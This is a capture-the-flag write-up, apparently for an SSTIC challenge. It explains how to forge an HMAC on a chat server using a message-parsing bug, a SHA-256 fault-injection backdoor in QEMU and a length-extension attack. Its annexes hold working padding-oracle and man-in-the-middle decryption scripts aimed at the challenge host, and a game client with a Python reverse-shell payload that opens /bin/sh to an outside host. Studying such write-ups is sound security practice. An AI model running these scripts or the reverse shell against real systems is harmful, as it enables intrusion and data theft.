- If the authentication is successful, the HSMM format the message:

"from:<sender\_id>\\to:<recipient\_id>\\content:<message in base64>"

- The formatted message is encoded in base64 and finally an HMAC(SHA256) is computed on the message with a secret key stored in the HSMM.
- The formatted message in base64 and the HMAC base64 encoded are returned to the client.

3/ The client sends the formatted message and the HMAC received from the HSMM to the Chat server. (function mafiachat.post\_messages())

4/ The server sends the received message and the HMAC to the HSMM to verify the validity of the HMAC.

5/ The HSMM computes an HMAC on the formatted message and compares the result with the HMAC provided in parameter. If the two HMAC are identical the verification is successful.

6/ If the HMAC verification by the HSMM is successful, the Chat server parses the formatted message to retrieve the sender, the recipient and the message content.

7/ Finally, the received message is added to the list of messages of the Chat server.

**The goal of this chapter is to send a message to @mafiaBOSS from @mafiaDEV**. But we don't know the password of the mafiaDEV user, we only have the password of the user mafiaTEST

## B. Bug in the MafiaChat server:

There is a bug in the parsing of the formatted message in the Mafiachat server.

The format of the message is the following:

"from:<sender\_id>\\to:<recipient\_id>\\content:<message in base64>"

The ChatServer doesn't check there is only one "from:" and "to:" fields in the formatted message.

If we send the following message to the Chat Server

"from:<sender\_id>\\to:<recipient\_id>\\content:<message in

base64>\\from:<sender\_id2>\\to:<recipient\_id2>\\content:<message2>" The Chat server will only take into account the last from: and to: fields. It will consider the message was sent by <send\_id2> to <recipient\_id2>.

We'd like to send the following message to the Chat server to pass the chapter:

"From:@mafiaTEST\\to:@mafiaDEV\\content:<base64msg>\\from:@mafiaDEV\\to:@mafiaBOSS\\content:<ba se64msg2>"

For this purpose, we try to call the HSMM sign function with the following parameters:

Sender: @mafiaTEST

Password: OnlyRequiredToSignAndSendMessages

Recipient: @mafiaDEV

Content: :<br />base64msg>\\from:@mafiaDEV\\to:@mafiaBOSS\\content:<br />base64msg2>

Unfortunately, it fails because of the HSMM verifies the content is base64 encoded and the characters : ' $@'$ , ':' and '\' are not to allowed in base64.

### C. SHA256 faults:

We know there is a backdoor in the HSMM. The file *backdoor.diff* contains the source of the backdoor as a diff file in QEMU for RISC-V.

The RISC-V CPU supports SHA2 cryptographic hardware extension Zvknha and Zvknhb. Zvknha is a subset of Zvknhb: Zvknha brings support for SHA-256 and Zvknhb brings support for both SHA-256 and SHA-512.

The extension specifies 3 new instructions:

**vsha2ms.vv**: message schedule expansion for SHA-2, performs SHA-512 message expansion if SEW is 64 and SHA-256 if SEW is 32, it produces 4 new SEW-wide word in the SHA-2 message schedule.

**vsha2cl.vv** and **vsha2ch.vv**: hash compression, computes a couple of rounds of SHA-512 (SEW=64) or SHA-256 (SEW=32). Both instructions expects an element group containing 4 message schedule word per group in their vs1 operand; vsha2cl operates on the least 2 significant words and vsha2ch on the most 2 significant word in the element groups.

The HSMM uses OpenSSL to compute the HMAC SHA2 authentication code. OpenSSL can use the RISC-V SHA2 Secure Hash extension (Zvknha and Zvknhb). The RISC-V assembly code is available in the file *openssl/crypto/sha/asm/sha256-risc64-zvkb-zvknha\_or\_zvknhb.pl*.

We can see in the file *backdoor.diff* that both instructions *vsha2ch32\_vv* and *vsha2cl32\_vv* have been patched in QEMU.

```
void HELPER(vsha2ch32_vv)(void *vd, void *vs1, void *vs2, CPURISCVState *env,
              uint32 t desc)
 {
@@ -573,8 +595,10 @@ void HELPER(vsha2ch32_vv)(void *vd, void *vs1, void *vs2, CPURISCVState *env,
  uint32 t vta = vext vta(desc):
  for (uint32 t i = env->vstart / 4; i < env->vl / 4; i++) {
  + uint32_t M = 0;
+ vsha2c_mafia32(env, &M);
     vsha2c_32(((uint32_t *)vs2) + 4 * i, ((uint32_t *)vd) + 4 * i,
          ((uint32 t<sup>*</sup>)vs1) + 4 * i + 2);+ ((uint32_t *)vs1) + 4 * i + 2, M);
   }
   /* set tail elements to 1s */
@@ -609,8 +633,10 @@ void HELPER(vsha2cl32_vv)(void *vd, void *vs1, void *vs2, CPURISCVState *env,
  uint32 t vta = vext vta(desc);
  for (uint32_t i = env->vstart / 4; i < env->vl / 4; i++) {
   + uint32_t M = 0;
+ vsha2c_mafia32(env, &M);
```

```
 vsha2c_32(((uint32_t *)vs2) + 4 * i, ((uint32_t *)vd) + 4 * i,
 - (((uint32_t *)vs1) + 4 * i));
 + (((uint32_t *)vs1) + 4 * i), M);
\begin{bmatrix} 1 \\ 1 \\ 1 \\ 1 \end{bmatrix}
```
The function vsha2c\_32 implements 2 rounds of the compression function of SHA256.

```
-static void vsha2c_32(uint32_t *vs2, uint32_t *vd, uint32_t *vs1)
+static void vsha2c_32(uint32_t *vs2, uint32_t *vd, uint32_t *vs1, uint32_t M)
{
  uint32_t a = vs2[H4(3)], b = vs2[H4(2)], e = vs2[H4(1)], f = vs2[H4(0)];
- uint32_t c = vd[H4(3)], d = vd[H4(2)], g = vd[H4(1)], h = vd[H4(0)];
+ uint32_t c = vd[H4(3)] + M, d = vd[H4(2)], g = vd[H4(1)], h = vd[H4(0)];
  uint32_t W0 = vs1[H4(0)], W1 = vs1[H4(1)];
   uint32_t T1 = h + sum1_32(e) + ch(e, f, g) + W0;
uint32_t T2 = sum0_32(a) + maj(a, b, c);
```
We can see that an extra parameter M is added to the state variable c of the SHA256 compression function.

The value M is returned by the function *vsha2c\_mafia32*:

```
static void vsha2c_mafia32(CPURISCVState *env, uint32_t *M)
{
   target_ulong mafia_0_now = env->mafia_0_now;
   env->mafia_0_now += 2;
   if (env->mafia_0 != mafia_0_now) {
    return;
   }
   target_ulong mafia_1_now = env->mafia_1_now;
  env->mafia_1_now += 1;
   if (env->mafia_1 != mafia_1_now) {
     return;
   }
   target_ulong m0 = helper_csrrw(env, 0x015, 0, 0);
   target_ulong m1 = helper_csrrw(env, 0x015, 0, 0);
  if ((m0 & 0b11 << 30) != 0b10 << 30 || (m1 & 0b11 << 30) != 0b10 << 30) {
     riscv_raise_exception(env, RISCV_EXCP_ILLEGAL_INST, GETPC());
 }
   *M = (m0 & 0xFFFF) | (m1 & 0xFFFF) << 0x10;
}
```
The variables env->mafia\_0\_now and env->mafia\_1\_now are counters.

env->mafia\_0\_now is the SHA256 round number. It is reset before a new call to the SHA256 compression function.

env->mafia\_1\_now counts the number of time the compression function has been called.

The variables env->mafia 0 and env->mafia 1 are the integer parameters that were sent to the HSMM in the sign command message.

The value M is modified only when the counters mafia\_0\_now and mafia\_1\_now equal the provided values mafia 0 and mafia 1.

The function call *helper\_csrrw(env, 0x015, 0, 0);* is used to read the SEED CSR register that returns a 16 bits random value.

Thus the backdoor.diff is used to inject a fault in the SHA2 compression function (in the c state variable). The parameters mafia\_0 and mafia\_1 are used to select when the faut is injected. Mafia\_0
is used to select the round number in which the fault will be injected. Mafia 1 is used to select in which invocation of the SHA256 compression function the fault will be injected.

### D. Exploitation of the SHA256 fault injection

The publication

ALGEBRAIC FAULT ATTACK ON THE SHA-256 COMPRESSION FUNCTION International Journal of Research in Computer Science eISSN 2249-8265 Volume 4 Issue 2 (2014) pp. 1-9"

describes an attack on SHA256 based on fault injection on the SH256 compression function. The faults are injected in the c state variable of the compression function.

This attack can be used to forge an HMAC(SHA256) : "almost universal forgery attack".

So it's exactly what we need!

I couldn't find any publicly available implementation of the attack.

I've reimplemented the attack based on the description in the paper.

It works as follow:



1/ Phase 1 (recover P63)

We generate 14 faults in C60 (in the state variable C) in the round 60 of the compression function.

The output of the SHA256 compression function is:

$$
H = Y_a \, \| Y_b \, \| Y_c \, \| Y_d \, \| Y_e \, \| Y_f \, \| Y_g \, \| Y_h
$$

$$
Y_a = a_{64} + a_0, Y_b = b_{64} + b_0, Y_c = c_{64} + c_0, Y_d = d_{64} + d_0, Y_e = e_{64} + e_0, Y_f = f_{64} + f_0, Y_g = g_{64} + g_0, Y_h = h_{64} + h_0.
$$

 $H^*$  is the output with a fault injection.

For each fault, we compute the difference with the original hash value:  $H^*$ -H:

*Y*<sup>\*</sup><sub>a</sub>-</sub> *Y*<sub>a</sub> =  $a$ <sup>\*</sup><sub>64</sub> -  $a$ <sub>64</sub>, *Y*<sup>\*</sup><sub>*b*</sub>-*Y*<sub>*b*</sub> =  $b$ <sup>\*</sup><sub>64</sub> -  $b$ <sub>64</sub> ...

As described in the paper we use the STP solver to compute and to solve the equations for the last 4 rounds of SH256. It gives the value of p63 (a63, b63…h63).

### 2/ Phase 2 (Revealing Ml)

For any faulty H\* value, knowing p63 we can compute the faulty p63\* state.

### Subphase 2.1 :

13 random faults are injected in c56. For each random injection we compute the corresponding p63\*.

We use STP to compute and to solve the equations for the 7 rounds (56-62). We can then get the correct values of the input words : W59, W60, W61, W62.

### Subphase 2.2:

13 random faults are injected in c52. For each random injection we compute the corresponding p63\*. Knowing P63\* and W59, W60, W61, W62, we can compute p58\*.

We use STP to compute and to solve the equations for the 7 rounds (52-58). We can then get the correct values of the input words : W55, W56, W57, W58.

### Subphase 2.3:

13 randoms faults are injected in c48. As previously we can compute W51,W52,W53,W54.

13 randoms faults are injected in c44. As previously we can compute W47,W48,W49,W50.

Knowing W47, W48…W62, we can compute the input message Ml based on the expansion algorithm (for this we also use STP).

Knowing the input message Ml, we can compute W63. Then we can find p64 and the initial state of the compression function a0, b0.. h0.

## E. Forging the HMAC(SHA256):

The previous attack can't be used to get the secret key of HMAC or to compute any HMAC. However, it can be used to compute an expansion attack on an known HMAC.

The HMAC is computed as follow:

 $HMAC(K,m) = H((K^{\wedge}opad) || H((K^{\wedge}ipad) || m))$ 

Where m is the message to be authenticated

K is the secret key.

H is the cryptographic hash function, SHA256 in our case.

To compute the HMAC on a message smaller than the block length (64 bytes for SHA256), the Hash compression function is called 4 times.

 $H(K^{\wedge}ipad) \rightarrow H(m \mid padding) \rightarrow HO$ 

H(K^opad) -> H(H0||padding) -> HMAC

In using the previous fault attack on the last invocation of the SHA256 compression function, we can get the values H0 and H(K^opad).

From these values, we can compute the HMAC of an extended message HMAC(K, m||padding||m\_extend).

To solve the challenge, we use the HSMM to compute the HMAC of the message : "From:@mafiaTEST\\to:@mafiaDEV\\content:<base64msg>"

Then we use the previous attack to compute the HMAC of the message

"From:@mafiaTEST\\to:@mafiaDEV\\content:<base64msg>||padding\\from:@mafiaDEV\\to:@mafiaBOSS\\c ontent:<br/>base64msg2>"

We can send the forged message with the HMAC to the Chat server to get :

{'content': 'Essai', 'from': '@mafiaDEV', 'to': '@mafiaBOSS'}, {'content': 'Well done DEV, I see your MafiaChat is working well!', 'from': '@mafiaBOSS', 'to': '@mafiaDEV'}, {'content': 'Since this communication channel is clearly trustworthy, here is a secret address where you can learn more about your next mission for the organisation.', 'from': '@mafiaBOSS', 'to': '@mafiaDEV'}, {'content': **'http://163.172.99.233:8080/1616c662849ee18fa8ad0f370fd6e5ac'**, 'from': '@mafiaBOSS', 'to': '@mafiaDEV'}, {'content': 'Ave Viridis Crystallum', 'from': '@mafiaBOSS', 'to': '@mafiaDEV'}])

We see a new message with the URL of the next chapter.

### **http://163.172.99.233:8080/1616c662849ee18fa8ad0f370fd6e5ac**

We can get the flag of the level:

### **SSTIC{b3e2c71f3e67d5a8d5855adb30842549ad2bc6e3e7bdbec141d61ee83e2f8f46}**

NB: The sources for this chapter are provided in annex.

*fault1\_hsmm.py, fault2\_hsmm.py* are used to get hashes with fault injections for the phase 1 and phase 2 of the attack.

*sha\_stp\_solve\_hsmm\_S1.py* and *sha\_stp\_solve\_hsmm\_S2.py* are used to do the STP computation for phase 1 and phase 2.

*Extend\_Hmac.py* is used to compute the HMAC extension for the final phase of the attack.

# 6. Annexes

# A. clnt\_decrypt\_cbc\_mgs\_file.py

```
import socket
import time
HOST = "163.172.99.233" 
PORT = 41668
#Received b'\x00Invalid ISO 7816-4 padding'
#00 49 6E 76 61 6C 69 64 20 49 53 4F 20 37 38 31 36 2D 34 20 70 61 64 64 69 6E 67 
def dump_msg(data):
          for x in data:
                     print("%02X "%x,end='')
          print()
def tst_msg(dta):
          #dump_msg(dta)
          with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
                     s.connect((HOST, PORT))
                     s.sendall(dta)
                     data = s.recv(1024)
           #print(f"Received {data!r}")
          time.sleep(0.01)
          #for x in data:
                     print("%02X "%x,end=")
          #print()
          pos = data.find(b"Invalid ISO 7816-4 padding")
          #print(pos)
          if (pos>=0):
                     return(False)
          else:
                     return(True)
def decrypt_block(msg, block):
          cblock = bytearray(16)
          dta = bytearray.fromhex(msg)
          dta[-16:]=block
          bpos = 32for bpos in range(32, 16, -1):
                     for b in range(255,-1,-1):
                                tdta = dta.copy()cb = tdta[bpos]
                                ncb = cb \land btdta[bpos] = ncb
                                res = tst msg(tdta)
                                if (res):
                                          fb = 0x80 ^ ncb
                                          print("FB=%02X %02X"%(fb,b))
                                          cblock[bpos-17]=fb
                                          break
                     dta[bpos] = fb
          return(cblock)
```
def decrypt\_block\_cbc(msg, block, pblock): dblock = decrypt\_block(msg, block)

```
cblock = bytearray(16)
for i in range(16):
           cblock[i] = dblock[i] ^pblock[i]
```
return(cblock)

rmsg = '01 50ba1e87d37ea6b9 da8fce4ab5e41b0f cc2da93be2f74f95 5ef4ffe751bbf02c 65b067c5548729c6 945aaee60c9ec88f' def decrypt\_msg(msg):

```
mdta = bytearray.fromhex(msg)
mlen = len(mdta)
mdtad = bytearray(mlen-17)
nblk = int((mlen-1)/16)for i in range(nblk-1):
          pblk = mdta[1+16*i:1+16*(i+1)]
          blk = mdta[1+16*(i+1):1+16*(i+2)]cblk = decrypt_block_cbc(rmsg, blk, pblk)
           print("Blk Clear: ",end='')
           dump_msg(cblk)
          mdtad[16*(i):16*(i+1)] = cblk
```
return(mdtad)

with open("client\_msgs.txt","r") as fch: line = fch.readline() while line: line = line.strip("\n")  $msg = line[8:]$ print(msg) res = decrypt\_msg(msg) dump\_msg(res) print()

line = fch.readline()

# B. mitm2\_decrypt\_workers2B.py

import asyncio import sys import time import requests

SERVER\_HOST = "163.172.99.233"

#SETUP\_PORT = 49018 ### <-- SETUP PORT GIVEN WHEN STARTING INSTANCE #SERVER\_PORT = 63976 ### <-- LICENSE SERVER PORT GIVEN WHEN STARTING INSTANCE

PUBLIC\_TUNNEL\_HOST = "XX.XX.XX.XX" ### <-- YOUR PUBLIC HOST #PUBLIC\_TUNNEL\_PORT = 53487 ### <-- YOUR PUBLIC PORT PUBLIC\_TUNNEL\_PORT = 46877 ### <-- YOUR PUBLIC PORT

LOCAL\_MITM\_HOST = "" #LOCAL\_MITM\_PORT = 53487 ### <-- YOUR LOCAL BINDING PORT LOCAL\_MITM\_PORT = 46877 ### <-- YOUR LOCAL BINDING PORT

 $INSTANCE$   $ID = 0$ 

InstanceIDs = list() setupPorts = list() serverPorts = list()

```
nargs = len(sys.argv)
if nargs != 2:
     sys.exit(1)
msg = sys.argv[1]print("Decrypt: %s"%msg)
##############################
def sav res(data):
     with open("resP.txt","a") as fch:
          fch.write(data)
          fch.write('\n')
##############################
def start_instance():
     url_start = "http://%s:8080/step1/start"%(SERVER_HOST)
     print(url_start)
    x = requests.post(url_start)
     if x.ok:
          print(x)
          print(x.content)
          print(x.text)
          res = x.json()
          print(res)
          instanceId = res["nonce"]
          print(instanceId)
          ports = res["ports"]
          return(instanceId,ports[0][0],ports[1][0])
     else:
         print("Start_instance Error")
          return(-1)
def stop_instance(instance_id):
     url_stop = "http://%s:8080/step1/%s/stop"%(SERVER_HOST,instance_id)
     print(url_stop)
     x = requests.post(url_stop)
     if x.ok:
          print(x)
          print(x.content)
          print(x.text)
         res = x.ison() print(res)
     else:
          print("Stop_instance Error")
          return(-1)
def status instance(instance_id):
     url = "http://%s:8080/status/%s"%(SERVER_HOST,instance_id)
     print(url)
    x = request.get(url) if x.ok:
          print(x)
          #print(x.content)
          #print(x.text)
         res = x.ison() print(res)
          return(res)
      else:
          return(-1)
def init_instance(nbInstance):
     global InstanceIDs
     global setupPorts 
     global serverPorts 
      for i in range(nbInstance):
         (inst1,pm1,ps1) = start_instance() InstanceIDs.append(inst1)
```
 setupPorts.append(pm1) serverPorts.append(ps1) print("InstanceId= %s"%inst1) sav\_res("InstanceId= %s"%inst1)

def fin\_instance(): global InstanceIDs nbInstance = len(InstanceIDs) for i in range(nbInstance): stop\_instance(InstanceIDs[i])

#### ##############################

#Client: 00496e76616c69642049534f20373831362d342070616464696e67 # b'\x00Invalid ISO 7816-4 padding'

############################## def clear\_queue(q): while q.empty() == False: q.get\_nowait() ############################## def dump\_msg(data): for x in data: print("%02X "%x,end='') print()

async def send\_tst\_msg(q\_from\_clt, q\_to\_clt, dta, bpos, b): print("send\_tst\_msg: Put in queue:%d, %02X"%(bpos,b)) await q\_to\_clt.put((dta,bpos,b))

async def get\_ans\_tst\_msg(q\_from\_clt, q\_to\_clt): print("get\_ans\_tst\_msg: get from queue") (data,bpos,b) = await q\_from\_clt.get() print("get\_ans\_tst\_msg: get from queue2") dump\_msg(data) pos = data.find(b"Invalid ISO 7816-4 padding") if (pos>=0): return(False,bpos,b) else: return(True,bpos,b)

async def decrypt\_block(q\_from\_clt, q\_to\_clt, msg, block): cblock = bytearray(16) dta = bytearray.fromhex(msg) dta[-16:]=block  $bpos = 32$ for bpos in range(32, 16, -1): for b in range $(255,-1,-1)$ : tdta = dta.copy()  $cb = tdta[bpos]$  $ncb = cb \wedge b$  tdta[bpos] = ncb await send\_tst\_msg(q\_from\_clt, q\_to\_clt, tdta, bpos, b)  $cnt = 0$  mask = [0]\*256 tres = [0]\*256 while True: (status, abpos, ab) = await get\_ans\_tst\_msg(q\_from\_clt, q\_to\_clt) if abpos == bpos: if status == True: tdta = dta.copy() cb = tdta[bpos]  $ncb = cb \wedge ab$ fb =  $0x80$  ^ ncb print("B= %02X %02X"%(fb,ab)) sav\_res("B(%d)= %02X %02X"%(bpos,fb,ab)) cblock[bpos-17]=fb

```
 clear_queue(q_to_clt)
                       break
                  else:
                       if mask[ab]==0:
                           cnt+=1
                       mask[ab]=1
              if cnt == 256:
                  print("Decryption Failed:%d"%bpos)
                  fin_instance()
                  exit()
        dta[bpos] = fb return(cblock)
async def decrypt_block_cbc(q_from_clt, q_to_clt, msg, block, pblock):
     dblock = await decrypt_block(q_from_clt, q_to_clt, msg, block)
    cblock = bytearray(16) for i in range(16):
         cblock[i] = dblock[i] ^pblock[i]
     return(cblock)
rmsg = '01713c6f1d41133930599e280b73a71cecfb30111fbf2912d4f94503ff8dc7ebca179b9e70c814a732977cced25bd8791e'
async def decrypt_msg(q_from_clt, q_to_clt, msg):
     mdta = bytearray.fromhex(msg)
     mlen = len(mdta)
     mdtad = bytearray(mlen-17)
    nblk = int((mlen-1)/16) for i in range(nblk-1):
         pblk = mdta[1+16*i:1+16*(i+1)]
        blk = mdta[1+16*(i+1):1+16*(i+2)] cblk = await decrypt_block_cbc(q_from_clt, q_to_clt, rmsg, blk, pblk)
         print("Decrypted Block")
         dump_msg(cblk)
         sav_res("Decrypted Block: %s"%cblk.hex())
        mdtad[16*(i):16*(i+1)] =cblk
     return(mdtad)
async def decrypt(q_from_clt, q_to_clt):
     global msg
     print("Decrypt")
     print(msg)
     sav_res("Decrypt: %s"%msg)
     dm = await decrypt_msg(q_from_clt, q_to_clt, msg)
     print("Decrypted Msg")
     dump_msg(dm)
     sav_res("Decrypted Msg: %s"%dm.hex())
     fin_instance()
     return(dm)
##############################
def clear_queue(q):
     while q.empty() == False:
         q.get_nowait()
##############################
async def client_handler(clientside_reader, clientside_writer, q_from_clt, q_to_clt, num_srv):
   print("New connection:[%d]"%num_srv)
   if not (client_to_server := (await clientside_reader.read(1024))):
     print("Connection closed by client")
     return
   print("Client: " + client_to_server.hex())
```
while True:

 print("Handler: get from Queue")  $(ms,bpos,b) =$  await q\_to\_clt.get() print("Handler[%d]: get from Queue2: (%d,%02X)"%(num\_srv,bpos,b)) dump\_msg(ms) clientside\_writer.write(ms) await clientside\_writer.drain() if not (mr := (await clientside reader.read(1024))): print("Connection closed by client") print("Put msg again in queue") await q\_to\_clt.put((ms,bpos,b)) return print("Handler: put in Queue") print("Handler[%d]: put in Queue: (%d,%02X)"%(num\_srv,bpos,b)) dump\_msg(mr) await q\_from\_clt.put((mr,bpos,b)) ###### if clientside\_reader.at\_eof(): print("Connection closed by client EOF") return async def print\_setup\_read(reader, writer): if not (setup\_msg := (await reader.read(1024))): print("\033[31mConnection closed during setup phase\033[0m") writer.close() await writer.wait\_closed() exit() print(setup\_msg.decode()) # Start an instance of the challenge async def setup(): global InstanceIDs global setupPorts nbInstance = len(InstanceIDs) for i in range(nbInstance): setup\_reader, setup\_writer = await asyncio.open\_connection(SERVER\_HOST, setupPorts[i]) await print\_setup\_read(setup\_reader, setup\_writer) setup\_writer.write(f"{PUBLIC\_TUNNEL\_HOST}:{(PUBLIC\_TUNNEL\_PORT+i)}".encode()) await setup\_writer.drain() await print\_setup\_read(setup\_reader, setup\_writer) def get\_fn\_init(q\_from\_clt, q\_to\_clt, i): def fnI(r,w): return (client\_handler(r, w, q\_from\_clt, q\_to\_clt, i)) return( fnI) # Start the MITM listener async def mitm\_listener(q\_from\_clt, q\_to\_clt): global InstanceIDs global setupPorts global serverPorts servers = list() servers\_co = list() nbInstance = len(InstanceIDs)  $fls = list()$  for i in range(nbInstance): fI = get\_fn\_init(q\_from\_clt, q\_to\_clt, i) fIs.append(fI) server = await asyncio.start\_server(fIs[i], LOCAL\_MITM\_HOST, LOCAL\_MITM\_PORT+i) print(server) servers.append(server)

 for i in range(nbInstance): print(i) srv\_co = servers[i].serve\_forever() servers\_co.append(srv\_co) await servers\_co[0]

async def main():

 q\_from\_clt = asyncio.Queue()  $q_to_clt =$ asyncio.Queue() # Run the listener and the setup tasks in parallel to avoid the challenge telling us it can't connect to our listener await asyncio.gather(mitm\_listener(q\_from\_clt, q\_to\_clt), setup(), decrypt(q\_from\_clt, q\_to\_clt))

NB\_WORKERS=15 init\_instance(NB\_WORKERS) asyncio.run(main())

### C. Clnt\_DM.py

from construct import ConstructError, Container, EnumIntegerString from typing import Tuple, Callable

import threading

import socket import sys import time

import protocol

#RHOST = "172.18.0.2" RHOST = "163.172.99.233"

RPORT = 31337

#LHOST = "172.18.0.1" LHOST = "192.168.1.23" LPORT = 20001

LICENSE\_KEY = b"PR2YU5CZGCYMS272GLZ1WA43W7P44I7S"

sock: socket.socket PToken = bytes(16) PToken2 = bytes(16)

```
players = dict()
objects = dict()
```
def load\_binbuff(): dta=bytearray() with open("bin\_buff\_D3.txt","r") as fch:  $l = fch.readline()$  $l = fch.readline()$  while l:  $l=1.$ strip('\n') pos=l.find(':')  $l = l[pos + 1:]$  $el = I.split('t')$  for x in el: if  $len(x) > 0$ :  $d$ ta.append(int(x,16)) l = fch.readline()

return(dta)

def show\_players(plrs): for e in plrs.items(): print(e) print()

def find\_player\_by\_name(name): #print("====>Find player") for p in players.items(): #print(p) #print(p[1].name, name) if p[1].name == name: ret=p[1].player\_id team=p[1].team  $X = p[1].x$  Pmap = p[1].map\_id PGHP = p[1].greenshard\_hp Pinfo = (team, Pmap, X, PGHP) return(ret,Pinfo) return(None,None)

def send pdu(token, addr, cmd: protocol.Cmd, body: dict ) -> None:

```
 global sock
   serialized_body = protocol.commands[cmd].build(body)
   print(f"Sending {cmd!r}, body ({len(serialized_body)} bytes): {serialized_body.hex()}")
   assert 0 <= len(serialized_body) <= 0xFFFF
   serialized_pdu = protocol.PDU.build({
     "cmdId": cmd,
     "bodySize": len(serialized_body),
     "token": token,
     "body": serialized_body,
   })
   print(f"Sending {serialized_pdu.hex()}")
  sock.sendto(serialized_pdu, addr)
def send_error(addr, error: str) -> None:
   global PToken
   send_pdu(PToken, addr, protocol.Cmd.ERROR_PDU, {"error": error})
def handle_authentication_pdu(addr, body, player):
   global PToken
   global PToken2
   print("==>Authentication")
   print(body)
   print(body.token)
   if PToken == bytearray(16):
     PToken = body.token
   else:
     PToken2 = body.token
   print("PToken: ",end='')
   print(PToken.hex())
   print("PToken2: ",end='')
   print(PToken2.hex())
def handle_server_player_info_pdu(addr, body, player):
   #print("==>Server_player_info")
   #print(body)
   pl_id = body.player_id
   players.update({pl_id: body})
   #if not pl_id in players:
  # players[pl id] = body
def handle_server_attack_pdu(addr, body, player):
   print("==>Server_attack")
   #print(body)
def handle server disconnect pdu(addr, body, player):
   print("==>Server_disconnect")
   print(body)
def handle_chat_pdu(addr, body, player):
   print("==>Chat")
   print(body)
def handle_text_pdu(addr, body, player):
   print("==>Text")
   print(body)
def handle_error_pdu(addr, body, player):
   print("==>Error")
   print(body)
```

```
def handle_map_pdu(addr, body, player):
   #print("==>Map")
   #print(body)
  nobj = body.n_objects
  for i in range(nobj):
     obj_id = body.objects[i].object_id
     objects.update({obj_id:body.objects[i]})
def net_receiver():
   while True:
     data, addr = sock.recvfrom(65536)
     #print(f"[+] Received {len(data)} bytes from {addr}: {data.hex()}")
     if len(data) < 0x14:
      send_error(addr, "Invalid header size, packet ignored")
       continue
     try:
       pdu: Container = protocol.PDU.parse(data)
     except ConstructError as e:
       send_error(addr, "Malformed PDU, packet ignored")
       print(e)
       print(data.hex())
       continue
     #print(pdu.cmdId)
     #print(pdu.token)
    if pdu.cmdId not in pdu_handlers:
       send_error(addr, "Unknown or unsupported command, packet ignored")
       continue
     try:
       body: Container = protocol.commands[pdu.cmdId].parse(bytes(pdu.body))
     except ConstructError:
       send_error(addr, "Malformed body, packet ignored")
       continue
     player = None
     pdu_handlers[pdu.cmdId](addr, body, player)
     #print()
pdu_handlers: dict = {
   protocol.Cmd.AUTHENTICATION_RESPONSE_PDU: handle_authentication_pdu,
 protocol.Cmd.SERVER_PLAYER_INFO_PDU: handle_server_player_info_pdu,
  protocol.Cmd.SERVER_ATTACK_PDU: handle_server_attack_pdu,
  protocol.Cmd.SERVER_DISCONNECT_PDU: handle_server_disconnect_pdu,
  protocol.Cmd.CHAT_PDU: handle_chat_pdu,
  protocol.Cmd.TEXT_MESSAGE_PDU: handle_text_pdu,
 protocol.Cmd.MAP_STATE_PDU: handle_map_pdu,
 protocol.Cmd.ERROR_PDU: handle_error_pdu,
}
def heartbeat(token):
  addr = (RHOST,RPORT)
  send_pdu(token, addr, protocol.Cmd.HEARTBEAT_PDU, {
    })
def disconnect():
  global PToken
  addr = (RHOST,RPORT)
  send_pdu(PToken, addr, protocol.Cmd.CLIENT_DISCONNECT_PDU, {
    })
   PToken = bytes(16)
```

```
def disconnect2():
   global PToken2
   addr = (RHOST,RPORT)
   send_pdu(PToken2, addr, protocol.Cmd.CLIENT_DISCONNECT_PDU, {
    })
  PToken2 = bytes(16)
def chat(dta):
   global PToken
   addr = (RHOST,RPORT)
  send_pdu(PToken, addr, protocol.Cmd.CHAT_PDU, {
        "text": dta,
     })
def attack(victim, damage):
   global PToken
   addr = (RHOST,RPORT)
   send_pdu(PToken, addr, protocol.Cmd.CLIENT_ATTACK_PDU, {
       "victim_player_id": victim,
       "attack_damage": damage,
     })
def seizing(object_id):
   global PToken
   addr = (RHOST,RPORT)
   send_pdu(PToken, addr, protocol.Cmd.OBJECT_SEIZING_PDU, {
       "object_id": object_id,
     })
def player_info(name, facing, map_id, x, y, is_afk, shielded, greenshard_hp, last_attacker):
   global PToken
   addr = (RHOST,RPORT)
   send_pdu(PToken, addr, protocol.Cmd.CLIENT_PLAYER_INFO_PDU, {
       "name": name,
       "facing": facing,
       "map_id": map_id,
       "x": x,
       "y": y,
       "is_afk": is_afk,
       "shielded": shielded,
       "greenshard_hp": greenshard_hp,
       "last_attacker": last_attacker,
     })
def player_info2(name, facing, map_id, x, y, is_afk, shielded, greenshard_hp, last_attacker):
   global PToken2
   addr = (RHOST,RPORT)
   send_pdu(PToken2, addr, protocol.Cmd.CLIENT_PLAYER_INFO_PDU, {
        "name": name,
       "facing": facing,
       "map_id": map_id,
       "x": x,
       "y": y,
       "is_afk": is_afk,
       "shielded": shielded,
       "greenshard_hp": greenshard_hp,
       "last_attacker": last_attacker,
     })
def cnx(name=None):
   global PToken
   addr = (RHOST,RPORT)
   if name == None:
     username = b"toto1234567890U" + b"\x00"
   else:
     username = name
   send_pdu(b"\x00"*16, addr, protocol.Cmd.AUTHENTICATION_PDU, {
       "license_key": LICENSE_KEY,
       "username": username,
     })
```

```
def send_rev_shell():
   pad = b"\x00"*32
   cmd = b"""python3 -c 'import 
socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("XX.XX.XX.XX",4242));os.dup2(s.fileno(),0);os.dup2(s.filen
o(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'"""
   print ("rev_shell cmd length:%d"%len(cmd))
   dta = pad+cmd
   chat(dta)
def get_local_player_chunk(taddr):
   dta = bytearray(71)
  dta[0] = 5txt\_addr = 0 dta[0x20:0x28]=txt_addr.to_bytes(8,'little')
  dta[0x28] = 0x14dta[0x2c] = 0x14 dta[0x38:0x40]=taddr.to_bytes(8,'little')
   return(dta)
